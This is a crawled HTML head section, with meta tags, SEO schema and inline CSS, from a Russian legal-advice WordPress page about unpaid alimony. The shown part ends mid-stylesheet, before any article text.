

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/
body_size: 25412
content:
	<!DOCTYPE html>
	<html  lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://mirbileta.ru/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что делать, если не выплачиваются алименты? | Практические советы - ЮРИДИЧЕСКИЙ ЩИТ</title>
	<meta name="description" content="Ищете информацию о том, что нужно делать, если не выплачиваются алименты? Наши практические советы помогут вам разобраться с этой проблемой. Узнайте, какие действия следует предпринять и куда обратиться, чтобы защитить свои права на нашем сайте." />
	<link rel="canonical" href="https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что делать, если не выплачиваются алименты? | Практические советы - ЮРИДИЧЕСКИЙ ЩИТ" />
	<meta property="og:description" content="Ищете информацию о том, что нужно делать, если не выплачиваются алименты? Наши практические советы помогут вам разобраться с этой проблемой. Узнайте, какие действия следует предпринять и куда обратиться, чтобы защитить свои права на нашем сайте." />
	<meta property="og:url" content="https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/" />
	<meta property="og:site_name" content="ЮРИДИЧЕСКИЙ ЩИТ" />
	<meta property="article:published_time" content="2023-08-23T22:29:38+00:00" />
	<meta property="article:modified_time" content="2023-08-07T22:32:35+00:00" />
	<meta property="og:image" content="https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sokolov_andrey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Sokolov_andrey" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/","url":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/","name":"Что делать, если не выплачиваются алименты? | Практические советы - ЮРИДИЧЕСКИЙ ЩИТ","isPartOf":{"@id":"https://mirbileta.ru/#website"},"primaryImageOfPage":{"@id":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/#primaryimage"},"image":{"@id":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/#primaryimage"},"thumbnailUrl":"https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg","datePublished":"2023-08-23T22:29:38+00:00","dateModified":"2023-08-07T22:32:35+00:00","author":{"@id":"https://mirbileta.ru/#/schema/person/a420df923d4fa4a45f34841aa51a113a"},"description":"Ищете информацию о том, что нужно делать, если не выплачиваются алименты? Наши практические советы помогут вам разобраться с этой проблемой. Узнайте, какие действия следует предпринять и куда обратиться, чтобы защитить свои права на нашем сайте.","breadcrumb":{"@id":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/#primaryimage","url":"https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg","contentUrl":"https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mirbileta.ru/"},{"@type":"ListItem","position":2,"name":"Что делать, если не выплачиваются алименты? | Практические советы"}]},{"@type":"WebSite","@id":"https://mirbileta.ru/#website","url":"https://mirbileta.ru/","name":"ЮРИДИЧЕСКИЙ ЩИТ","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mirbileta.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mirbileta.ru/#/schema/person/a420df923d4fa4a45f34841aa51a113a","name":"Sokolov_andrey","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mirbileta.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/877051da12faf352192dbdcfe083232554a48c6e6718f1d3404d909e27528b03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/877051da12faf352192dbdcfe083232554a48c6e6718f1d3404d909e27528b03?s=96&d=mm&r=g","caption":"Sokolov_andrey"},"sameAs":["http://mirbileta.ru"],"url":"https://mirbileta.ru/author/sokolov_andrey/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" ЮРИДИЧЕСКИЙ ЩИТ &raquo; Лента" href="https://mirbileta.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" ЮРИДИЧЕСКИЙ ЩИТ &raquo; Лента комментариев" href="https://mirbileta.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" ЮРИДИЧЕСКИЙ ЩИТ &raquo; Лента комментариев к &laquo;Что делать, если не выплачиваются алименты? | Практические советы&raquo;" href="https://mirbileta.ru/chto-delat-esli-ne-vyplachivayutsya-alimenty/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mirbileta.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmirbileta.ru%2Fchto-delat-esli-ne-vyplachivayutsya-alimenty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mirbileta.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmirbileta.ru%2Fchto-delat-esli-ne-vyplachivayutsya-alimenty%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//mirbileta.ru/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//mirbileta.ru/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//mirbileta.ru/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//mirbileta.ru/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//mirbileta.ru/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mirbileta.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mirbileta.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://mirbileta.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ad9263;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mirbileta.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://mirbileta.ru/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mirbileta.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mirbileta.ru/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1691625111' media='all' />
<link rel='stylesheet' id='elementor-post-3575-css' href='https://mirbileta.ru/wp-content/uploads/elementor/css/post-3575.css?ver=1691625067' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mirbileta.ru/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1691625111' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mirbileta.ru/wp-content/uploads/porto_styles/bootstrap.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://mirbileta.ru/wp-content/themes/porto/css/plugins.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://mirbileta.ru/wp-content/themes/porto/css/theme.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://mirbileta.ru/wp-content/uploads/porto_styles/shortcodes.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://mirbileta.ru/wp-content/themes/porto/css/theme_elementor.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://mirbileta.ru/wp-content/themes/porto/css/theme_radius.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://mirbileta.ru/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://mirbileta.ru/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://mirbileta.ru/wp-content/uploads/elementor/css/post-8.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='elementor-post-200-css' href='https://mirbileta.ru/wp-content/uploads/elementor/css/post-200.css?ver=6.9.6' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://mirbileta.ru/wp-content/themes/porto/style.css?ver=6.9.6' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:80px}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.elementor-container,.elementor-row{flex-wrap:wrap}#nav-panel .accordion-menu li.menu-item.active > a{border-radius:4px}.overlay-dark{position:relative}.page-top::before,.overlay-dark::before,.custom-page-header:before{content:'';display:block;background:#212529;opacity:0.9;position:absolute;left:0;top:0;right:0;bottom:0;z-index:2}.page-top::before,.custom-index::before{z-index:0}.page-top .breadcrumbs-wrap{font-size:15.12px;font-weight:500;margin-bottom:5px}.page-top .breadcrumbs-wrap a{color:#ad9263}.page-top ul.breadcrumb>li .delimiter{position:relative;top:-2px;font-size:16px;margin:0}.page-top .page-title{font-size:2.75em;font-family:Lora,sans-serif}.faq-wrapper>.elementor-container{align-items:center}.porto-sicon-box a:hover .porto-sicon-title{color:#ad9263}.font-style-normal,.font-style-normal h2{font-style:normal !important}.font-style-italic{font-style:italic !important}.top-n1-icon-box i{position:relative;top:-1px}.top-2-icon-box i{position:relative;top:2px}.svg-fill-color-primary *{fill:#ad9263 !important}.svg-stroke-color-primary *{stroke:#ad9263 !important}.custom-box-shadow{box-shadow:0 0 31px -5px rgba(0,0,0,0.14);transition:transform .3s}.owl-carousel .owl-dots .owl-dot span{width:12px;height:12px;border:1px solid #212529;background:transparent}.owl-carousel .owl-nav.disabled+.owl-dots{margin-top:25px}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#212529}@media(max-width:480px){.portfolio-slide .portfolio-item .thumb-info .thumb-info-title{height:130px}.custom-sm-px .elementor-widget-wrap{padding-left:14px !important;padding-right:14px !important}}@media (min-width:1440px){.ccols-xxl-5 > *,.ccols-xxl-5 > .elementor-element{flex:0 0 auto;width:20%}}@media (min-width:992px){.main-content.col-lg-9{width:66.6667%}.sidebar.col-lg-3{width:33.3333%}}.widget{padding:2.2rem 1rem 0;margin-bottom:2.2rem;margin-top:2.2rem}.sidebar .widget .widget-title{font-family:'Lora',sans-serif;font-size:1.5em;text-transform:capitalize;color:#383f48;margin-bottom:15px}.sidebar .widget + .widget{border-top:1px solid rgba(0,0,0,0.06);padding-top:2.2rem;margin-top:2.2rem}.sidebar .searchform .input-group{background:#f7f7f7}.sidebar .searchform input,.sidebar .searchform .btn{background:none;border:none;height:auto;font-size:inherit}.sidebar .searchform .btn{color:#212529}.widget > div > ul li,.widget > ul li{border-top:none;padding:6px 0 6px 15px}.widget > div > ul,.widget > ul{border-bottom:none}.single-post .post-author,.single-post .post-comments{border-top:1px solid rgba(0,0,0,0.06);padding-top:50px}.single-post .post-author a{color:#121416}.single-post .comment-respond .btn{padding:20px 38.4px}.post-author img{border-radius:50%}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar{max-width:48px;border-radius:50%}ul.comments ul.children>li,ul.comments>li{padding-left:70px}ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-70px}ul.comments .comment-arrow{border-width:10px 10px 10px 0;top:13px;left:-10px}ul.comments .comment-block{padding-bottom:30px}ul.comments .comment-block .date{margin-top:0}.comment-by strong{color:#212529}.single-post .post-author > h3,.single-post .post-comments > h4,.single-post .post .comment-respond > h3{font-family:'Lora',sans-serif;font-weight:700;font-size:21px}.single-post .comment-respond{margin-top:0}.single-post .meta-date::after,.single-post .meta-comments::after{content:'|';padding-left:8px;color:#777;opacity:0.3}.single-post .main-content{padding-top:70px}.widget_recent_entries>ul li:before,.widget_recent_comments>ul li:before{content:none}.widget_recent_entries>ul li,.widget_recent_comments>ul li{padding-left:0}.widget>div>ul,.widget>ul{font-size:.9em}.sidebar .recentcomments a{font-size:1.17em;color:#212529;font-weight:700}.widget_recent_entries li{display:flex;flex-direction:column}.widget_recent_entries li span{order:-1;font-size:11px;text-transform:uppercase;line-height:1.4;margin-top:10px}.widget_recent_entries li a{font-size:14px;font-weight:700;color:#212529}.widget_recent_entries .post-date{font-size:.9em}.widget_categories>ul li > ul{margin-left:10px}.single-post .main-content-wrap{margin-bottom:60px}.sidebar-content .widget .widget-title{letter-spacing:-0.05em}.sidebar-content .widget{letter-spacing:0}.sidebar-content #searchform #s{font-size:.8em}.widget_categories > ul li:before{content:""}.widget_categories>ul li > ul{font-size:inherit}.post.post-modern .post-image.single{margin:0 -1.5rem 1.8rem}.post-modern .post-content{display:flex;flex-direction:column}.blog-posts .post-modern{padding:0 1.5rem 1.5rem}.blog-posts .post-modern .post-meta{order:-1;font-size:.9em;margin-bottom:0;color:#777;display:flex;text-transform:uppercase}.post-modern .post-meta .meta-cats{display:none}.post-modern .meta-date,.post-modern .meta-comments{order:-1}.post.post-modern .post-meta > span{font-size:0.7rem;padding-right:10px}.post-modern .post-meta > span::after{margin-left:10px;opacity:.3}.post-modern .post-meta .meta-author:after{content:none}.post-modern .post-meta span.meta-comments::after{content:'|'}.blog-posts .post-modern .entry-title{font-family:Poppins,sans-serif;font-style:normal;font-size:1.3rem;line-height:1.6;letter-spacing:-0.045em;margin-bottom:0.75rem}.post-modern .btn-readmore{position:relative;font-size:1em;letter-spacing:0;text-decoration:none}.post-modern .btn-readmore::after{content:'\e8cc';font-family:porto;margin-left:-5px;color:#ad9263;position:relative;z-index:1;transition:margin .3s}.post-modern .btn-readmore:hover::after{margin-left:0}.post-modern .btn-readmore::before{content:'';background:#fff;z-index:1;width:15px;height:20px;display:inline-block;position:absolute;left:80px;top:0}.post-modern .post-excerpt{margin-bottom:10px}.post-modern{box-shadow:0 0 31px -5px rgba(0,0,0,0.14) !important;border-radius:4px}.post-modern 